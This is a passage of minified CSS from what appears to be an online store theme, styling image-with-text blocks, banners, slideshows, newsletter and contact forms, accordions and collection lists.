absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) 